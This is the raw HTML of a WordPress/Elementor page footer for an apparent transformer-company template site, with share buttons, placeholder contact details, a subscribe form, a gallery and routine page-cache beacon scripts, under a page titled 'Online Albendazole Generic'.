						<div class="elementor-element elementor-element-63a3fd07 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="63a3fd07" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_linkedin"
							role="button"
							tabindex="0"
							aria-label="Share on linkedin"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_pinterest"
							role="button"
							tabindex="0"
							aria-label="Share on pinterest"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-pinterest" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59541cea" data-id="59541cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-54e2f837 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54e2f837" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521deac1" data-id="521deac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50a52061 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="50a52061" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5cff66cf elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no de_scroll_animation_no elementor-widget elementor-widget-author-box" data-id="5cff66cf" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/1f4fa6185136a77eee85c5fccb242b82?s=300&#038;d=mm&#038;r=g" alt="dselectronicstransformer">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h5 class="elementor-author-box__name">
							dselectronicstransformer						</h5>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-714a603 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="714a603" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2b390038 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b390038" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b954eb1" data-id="3b954eb1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL29ubGluZS1hbGJlbmRhem9sZS1nZW5lcmljLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '16dd4cce2872251be6f5cc011a170908ccd2e3fe53032f9b21971c3d942ceb3ace6d7488ddb949efb22e748035c3e46fcbce27099f0a7c5e8cb92f38daf2c398'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL29ubGluZS1hbGJlbmRhem9sZS1nZW5lcmljLw==&nitroBeaconCookies=W10=&nitroBeaconHash=16dd4cce2872251be6f5cc011a170908ccd2e3fe53032f9b21971c3d942ceb3ace6d7488ddb949efb22e748035c3e46fcbce27099f0a7c5e8cb92f38daf2c398&proxyPurgeOnly=&layout=post');
        }
    }
</script>		<div data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1254e89e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1254e89e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a43c6ee" data-id="1a43c6ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ebb558b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-image" data-id="4ebb558b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="843" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png" class="attachment-large size-large wp-image-21" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png 972w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-600x632.png 600w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-285x300.png 285w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-768x809.png 768w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN.png 1370w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fc79c30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fc79c30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-720c08ed" data-id="720c08ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20c4f74b animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="20c4f74b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Fun facts</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2b5a8750 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-counter" data-id="2b5a8750" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="1865" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5dc3598 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="5dc3598" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">nuts &amp; bolts installed in 2022</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-799b0268" data-id="799b0268" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1476a009 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="1476a009" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quick contact</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-15d71e43 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="15d71e43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-building"></i>						</span>
										<span class="elementor-icon-list-text">Sector Trading Ltd.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-pin"></i>						</span>
										<span class="elementor-icon-list-text">1428  Callison Laney Buoy Building 201/VRY Virginia, VA 22902</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+62 9282739-44-539</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text">contact@mywebsite.com</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3ca8bca5" data-id="3ca8bca5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47991121 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="47991121" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Quick links</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3c8c970f elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="3c8c970f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Get in touch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Knowledgebase</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-406bc3a4" data-id="406bc3a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-72256f52 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="72256f52" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">The company</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-10f3a4a elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="10f3a4a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Team</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Projects</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Career</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3fc2d859" data-id="3fc2d859" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49b2707e animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading" data-id="49b2707e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:0}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Follow us</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-328ed49b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="328ed49b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">LinkedIn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Youtube</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1b267dbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b267dbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ca2c11" data-id="4ca2c11" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d96156b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d96156b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4280eb12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4280eb12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-765182e" data-id="765182e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15513c2c de_scroll_animation_no elementor-widget elementor-widget-image" data-id="15513c2c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="442" height="71" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" sizes="(max-width: 442px) 100vw, 442px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3daedc3b" data-id="3daedc3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66101e84 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="66101e84" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Lorem ipsum dolor sit amet, consectetur quam adipiscing elit. Ut elit tellus, luctus nec dapibus&nbsp;Vestibulum id ligula porta felis euismod semper</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-786cdf05" data-id="786cdf05" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24426348 elementor-widget__width-initial elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="24426348" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Subscribe">
			<input type="hidden" name="post_id" value="22"/>
			<input type="hidden" name="form_id" value="24426348"/>
			<input type="hidden" name="referer_title" value="Online Albendazole Generic" />

							<input type="hidden" name="queried_id" value="1695"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-45abdbe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45abdbe5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f1c8f8" data-id="42f1c8f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-384c027b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="384c027b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-69ef6c27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69ef6c27" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33cf6a70" data-id="33cf6a70" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73dc2e6c de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="73dc2e6c" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="dtk-copyright-wrapper">
							<a href="https://emailproleads.com/" >
					<span>Copyright © 2026 Detheme studio surabaya</span>
				</a>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-67ac19d1" data-id="67ac19d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2efdd07f elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2efdd07f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Term of Service</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Legal info</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"></span></button><div class="htwl-modal-body"></div></div></div></div>		<div data-elementor-type="popup" data-elementor-id="101" class="elementor elementor-101 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.4&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2c9d68bf elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c9d68bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64dce6a4" data-id="64dce6a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76aa89e0 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="76aa89e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="442" height="71" src="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png" class="attachment-large size-large wp-image-44" alt="" srcset="https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png 442w, https://dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1-300x48.png 300w" sizes="(max-width: 442px) 100vw, 442px" />															</div>
				</div>
				<div class="elementor-element elementor-element-424210b2 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="424210b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Nullam quis risus eget urna mollis ornare vel eu leo. Aenean lacinia bibendum nulla sed </p>								</div>
				</div>
				<div class="elementor-element elementor-element-142bdd39 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="142bdd39" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text">@sector</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f7e06c de_scroll_animation_no elementor-widget elementor-widget-gallery" data-id="6f7e06c" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_mobile&quot;:2,&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
